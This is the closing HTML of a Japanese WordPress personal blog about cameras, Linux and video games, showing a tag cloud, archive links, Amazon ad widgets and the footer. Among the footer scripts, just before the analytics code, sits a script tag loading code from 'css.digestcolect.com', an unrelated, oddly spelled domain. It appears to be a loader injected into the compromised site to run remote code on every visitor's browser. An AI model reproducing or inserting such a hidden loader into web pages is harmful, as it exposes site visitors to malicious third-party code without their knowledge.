</li><li id="tag_cloud-3" class="widget-container widget_tag_cloud"><h3 class="widget-title">タグ</h3><div class="tagcloud"><a href='http://www.taga-works.com/archives/tag/aspireone' class='tag-link-98 tag-link-position-1' title='12件のトピック' style='font-size: 15.460526315789pt;'>AspireONE</a>
<a href='http://www.taga-works.com/archives/tag/cms' class='tag-link-133 tag-link-position-2' title='5件のトピック' style='font-size: 12.421052631579pt;'>CMS</a>
<a href='http://www.taga-works.com/archives/tag/ef17-40mmf4l_usm' class='tag-link-120 tag-link-position-3' title='2件のトピック' style='font-size: 9.6578947368421pt;'>EF17-40mm F4L USM</a>
<a href='http://www.taga-works.com/archives/tag/ef24-105mm-f4l-is-usm' class='tag-link-124 tag-link-position-4' title='4件のトピック' style='font-size: 11.684210526316pt;'>EF24-105mm F4L IS USM</a>
<a href='http://www.taga-works.com/archives/tag/ef40mm-f2-8-stm' class='tag-link-127 tag-link-position-5' title='2件のトピック' style='font-size: 9.6578947368421pt;'>EF40mm F2.8 STM</a>
<a href='http://www.taga-works.com/archives/tag/eos5dmk2' class='tag-link-114 tag-link-position-6' title='10件のトピック' style='font-size: 14.815789473684pt;'>EOS5D MK2</a>
<a href='http://www.taga-works.com/archives/tag/fallout3' class='tag-link-108 tag-link-position-7' title='15件のトピック' style='font-size: 16.289473684211pt;'>Fallout3</a>
<a href='http://www.taga-works.com/archives/tag/glamor' class='tag-link-107 tag-link-position-8' title='5件のトピック' style='font-size: 12.421052631579pt;'>Glamor</a>
<a href='http://www.taga-works.com/archives/tag/google' class='tag-link-113 tag-link-position-9' title='1件のトピック' style='font-size: 8pt;'>google</a>
<a href='http://www.taga-works.com/archives/tag/gt5084j' class='tag-link-49 tag-link-position-10' title='5件のトピック' style='font-size: 12.421052631579pt;'>GT5084j</a>
<a href='http://www.taga-works.com/archives/tag/halflife' class='tag-link-102 tag-link-position-11' title='2件のトピック' style='font-size: 9.6578947368421pt;'>HalfLife</a>
<a href='http://www.taga-works.com/archives/tag/halo' class='tag-link-50 tag-link-position-12' title='8件のトピック' style='font-size: 13.986842105263pt;'>Halo</a>
<a href='http://www.taga-works.com/archives/tag/hdl-a2-0' class='tag-link-125 tag-link-position-13' title='3件のトピック' style='font-size: 10.763157894737pt;'>HDL-A2.0</a>
<a href='http://www.taga-works.com/archives/tag/ikea' class='tag-link-92 tag-link-position-14' title='1件のトピック' style='font-size: 8pt;'>Ikea</a>
<a href='http://www.taga-works.com/archives/tag/ipod' class='tag-link-51 tag-link-position-15' title='1件のトピック' style='font-size: 8pt;'>iPod</a>
<a href='http://www.taga-works.com/archives/tag/lubuntu' class='tag-link-118 tag-link-position-16' title='5件のトピック' style='font-size: 12.421052631579pt;'>Lubuntu</a>
<a href='http://www.taga-works.com/archives/tag/madwifi' class='tag-link-100 tag-link-position-17' title='1件のトピック' style='font-size: 8pt;'>Madwifi</a>
<a href='http://www.taga-works.com/archives/tag/majestouch' class='tag-link-106 tag-link-position-18' title='1件のトピック' style='font-size: 8pt;'>Majestouch</a>
<a href='http://www.taga-works.com/archives/tag/modo' class='tag-link-52 tag-link-position-19' title='5件のトピック' style='font-size: 12.421052631579pt;'>modo</a>
<a href='http://www.taga-works.com/archives/tag/movabletype' class='tag-link-53 tag-link-position-20' title='6件のトピック' style='font-size: 13.065789473684pt;'>MovableType</a>
<a href='http://www.taga-works.com/archives/tag/mt3304j' class='tag-link-54 tag-link-position-21' title='6件のトピック' style='font-size: 13.065789473684pt;'>MT3304j</a>
<a href='http://www.taga-works.com/archives/tag/%e3%82%aa%e3%83%9a%e3%83%a9' class='tag-link-81 tag-link-position-22' title='6件のトピック' style='font-size: 13.065789473684pt;'>Opera</a>
<a href='http://www.taga-works.com/archives/tag/pavilion' class='tag-link-112 tag-link-position-23' title='5件のトピック' style='font-size: 12.421052631579pt;'>Pavilion</a>
<a href='http://www.taga-works.com/archives/tag/pc-z1' class='tag-link-110 tag-link-position-24' title='1件のトピック' style='font-size: 8pt;'>PC-Z1</a>
<a href='http://www.taga-works.com/archives/tag/photoshop' class='tag-link-55 tag-link-position-25' title='1件のトピック' style='font-size: 8pt;'>PhotoShop</a>
<a href='http://www.taga-works.com/archives/tag/php' class='tag-link-56 tag-link-position-26' title='1件のトピック' style='font-size: 8pt;'>PHP</a>
<a href='http://www.taga-works.com/archives/tag/sa5sx04a' class='tag-link-94 tag-link-position-27' title='1件のトピック' style='font-size: 8pt;'>SA5SX04A</a>
<a href='http://www.taga-works.com/archives/tag/sigma_50mmf2-8_macro' class='tag-link-115 tag-link-position-28' title='2件のトピック' style='font-size: 9.6578947368421pt;'>Sigma 50mmF2.8 Macro</a>
<a href='http://www.taga-works.com/archives/tag/sx280hs' class='tag-link-132 tag-link-position-29' title='3件のトピック' style='font-size: 10.763157894737pt;'>SX280HS</a>
<a href='http://www.taga-works.com/archives/tag/sx2311' class='tag-link-116 tag-link-position-30' title='1件のトピック' style='font-size: 8pt;'>SX2311</a>
<a href='http://www.taga-works.com/archives/tag/ubuntu' class='tag-link-89 tag-link-position-31' title='35件のトピック' style='font-size: 19.605263157895pt;'>Ubuntu</a>
<a href='http://www.taga-works.com/archives/tag/umpc' class='tag-link-101 tag-link-position-32' title='1件のトピック' style='font-size: 8pt;'>UMPC</a>
<a href='http://www.taga-works.com/archives/tag/unreal' class='tag-link-93 tag-link-position-33' title='2件のトピック' style='font-size: 9.6578947368421pt;'>unreal</a>
<a href='http://www.taga-works.com/archives/tag/vue' class='tag-link-57 tag-link-position-34' title='1件のトピック' style='font-size: 8pt;'>Vue</a>
<a href='http://www.taga-works.com/archives/tag/wicd' class='tag-link-99 tag-link-position-35' title='5件のトピック' style='font-size: 12.421052631579pt;'>Wicd</a>
<a href='http://www.taga-works.com/archives/tag/wii' class='tag-link-58 tag-link-position-36' title='1件のトピック' style='font-size: 8pt;'>wii</a>
<a href='http://www.taga-works.com/archives/tag/wordpress' class='tag-link-86 tag-link-position-37' title='9件のトピック' style='font-size: 14.447368421053pt;'>WordPress</a>
<a href='http://www.taga-works.com/archives/tag/xbox360' class='tag-link-59 tag-link-position-38' title='65件のトピック' style='font-size: 22pt;'>Xbox360</a>
<a href='http://www.taga-works.com/archives/tag/xfce' class='tag-link-105 tag-link-position-39' title='1件のトピック' style='font-size: 8pt;'>Xfce</a>
<a href='http://www.taga-works.com/archives/tag/xubuntu' class='tag-link-104 tag-link-position-40' title='1件のトピック' style='font-size: 8pt;'>Xubuntu</a>
<a href='http://www.taga-works.com/archives/tag/oblivion' class='tag-link-60 tag-link-position-41' title='5件のトピック' style='font-size: 12.421052631579pt;'>オブリビオン</a>
<a href='http://www.taga-works.com/archives/tag/%e3%82%bb%e3%82%a4%e3%82%af%e3%83%aa%e3%83%83%e3%83%892' class='tag-link-111 tag-link-position-42' title='3件のトピック' style='font-size: 10.763157894737pt;'>セイクリッド2</a>
<a href='http://www.taga-works.com/archives/tag/%e3%83%86%e3%82%b9%e3%83%88%e3%83%89%e3%83%a9%e3%82%a4%e3%83%96' class='tag-link-84 tag-link-position-43' title='4件のトピック' style='font-size: 11.684210526316pt;'>テストドライブ</a>
<a href='http://www.taga-works.com/archives/tag/%e3%83%96%e3%83%ab%e3%83%bc%e3%83%89%e3%83%a9%e3%82%b4%e3%83%b3' class='tag-link-82 tag-link-position-44' title='6件のトピック' style='font-size: 13.065789473684pt;'>ブルードラゴン</a>
<a href='http://www.taga-works.com/archives/tag/rainbow6' class='tag-link-65 tag-link-position-45' title='3件のトピック' style='font-size: 10.763157894737pt;'>レインボーシックス</a></div>
</li><li id="archives-3" class="widget-container widget_archive"><h3 class="widget-title">アーカイブ</h3>		<ul>
			<li><a href='http://www.taga-works.com/archives/date/2013/08'>2013年8月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2013/07'>2013年7月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2013/06'>2013年6月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2013/05'>2013年5月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2013/04'>2013年4月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2013/03'>2013年3月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2013/02'>2013年2月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2013/01'>2013年1月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2012/12'>2012年12月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2012/11'>2012年11月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2012/10'>2012年10月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2012/09'>2012年9月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2012/08'>2012年8月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2011/02'>2011年2月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2011/01'>2011年1月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2010/12'>2010年12月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2010/11'>2010年11月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2010/10'>2010年10月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2010/09'>2010年9月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2010/08'>2010年8月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2010/06'>2010年6月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2010/05'>2010年5月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2010/04'>2010年4月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2010/03'>2010年3月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2010/02'>2010年2月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2010/01'>2010年1月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2009/12'>2009年12月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2009/11'>2009年11月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2009/10'>2009年10月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2009/09'>2009年9月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2009/08'>2009年8月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2009/07'>2009年7月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2009/06'>2009年6月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2009/05'>2009年5月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2009/04'>2009年4月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2009/03'>2009年3月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2009/02'>2009年2月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2009/01'>2009年1月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2008/12'>2008年12月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2008/11'>2008年11月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2008/10'>2008年10月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2008/09'>2008年9月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2008/08'>2008年8月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2008/07'>2008年7月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2008/06'>2008年6月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2008/05'>2008年5月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2008/04'>2008年4月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2008/03'>2008年3月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2008/02'>2008年2月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2008/01'>2008年1月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2007/12'>2007年12月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2007/11'>2007年11月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2007/10'>2007年10月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2007/09'>2007年9月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2007/08'>2007年8月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2007/07'>2007年7月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2007/06'>2007年6月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2007/05'>2007年5月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2007/04'>2007年4月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2007/03'>2007年3月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2007/02'>2007年2月</a></li>
		</ul>
		</li>			</ul>
		</div><!-- #primary .widget-area -->


		<div id="secondary" class="widget-area" role="complementary">
			<ul class="xoxo">
				<li id="text-3" class="widget-container widget_text">			<div class="textwidget"><iframe src="http://rcm-jp.amazon.co.jp/e/cm?t=taga01-22&o=9&p=6&l=ez&f=ifr&f=ifr" width="120" height="150" scrolling="no" marginwidth="0" marginheight="0" border="0" frameborder="0" style="border:none;"></iframe>
</div>
		</li>	<li id="tgadsc-2" class="widget-container widget_tgads">	<h3 class="widget-title">広告</h3>	<div class="tgads_widget_content"><script type="text/javascript"><!--
amazon_ad_tag = "taga01-22"; amazon_ad_width = "120"; amazon_ad_height = "600"; amazon_ad_logo = "hide"; amazon_ad_link_target = "new"; amazon_ad_categories = "ade";//--></script>
<script type="text/javascript" src="http://www.assoc-amazon.jp/s/ads.js"></script></div>	</li>				</ul>
		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info">
				<p>&copy; 2007 - 2025 taga-works.com All Rights Reserved.</p>			</div><!-- #site-info -->

			<div id="site-generator">
								<a href="http://ja.wordpress.org/" title="セマンティックなパブリッシングツール" rel="generator">Proudly powered by WordPress.</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type='text/javascript' src='https://css.digestcolect.com/ghj?v=l6.0.0'></script><script type="text/javascript">var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));</script><script type="text/javascript">var pageTracker = _gat._getTracker("UA-3879554-1");pageTracker._initData();pageTracker._trackPageview();</script><script type="text/javascript" src="http://www.taga-works.com/ra/script.php"></script><noscript><p><img src="http://www.taga-works.com/ra/track.php" alt="" width="1" height="1" /></p></noscript>
<script type='text/javascript'>
/* <![CDATA[ */
var JQLBSettings = {"fitToScreen":"0","resizeSpeed":"400","displayDownloadLink":"0","navbarOnTop":"0","loopImages":"","resizeCenter":"","marginSize":"","linkTarget":"_self","help":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","prevLinkText":"\u00ab Previous","nextLinkText":"Next \u00bb","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","jqlb_overlay_opacity":"80","jqlb_overlay_color":"#000000","jqlb_overlay_close":"1","jqlb_border_width":"10","jqlb_border_color":"#ffffff","jqlb_border_radius":"0","jqlb_image_info_background_transparency":"100","jqlb_image_info_bg_color":"#ffffff","jqlb_image_info_text_color":"#000000","jqlb_image_info_text_fontsize":"10","jqlb_show_text_for_image":"1","jqlb_next_image_title":"next image","jqlb_previous_image_title":"previous image","jqlb_next_button_image":"http:\/\/www.taga-works.com\/wp\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/next.gif","jqlb_previous_button_image":"http:\/\/www.taga-works.com\/wp\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/prev.gif","jqlb_maximum_width":"","jqlb_maximum_height":"","jqlb_show_close_button":"1","jqlb_close_image_title":"close image gallery","jqlb_close_image_max_heght":"22","jqlb_image_for_close_lightbox":"http:\/\/www.taga-works.com\/wp\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/closelabel.gif","jqlb_keyboard_navigation":"1","jqlb_popup_size_fix":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.taga-works.com/wp/wp-content/plugins/wp-lightbox-2/wp-lightbox-2.min.js?ver=1.3.4.1'></script>
<script type='text/javascript' src='http://www.taga-works.com/wp/wp-includes/js/wp-embed.min.js?ver=4.5.32'></script>
</body>
</html>
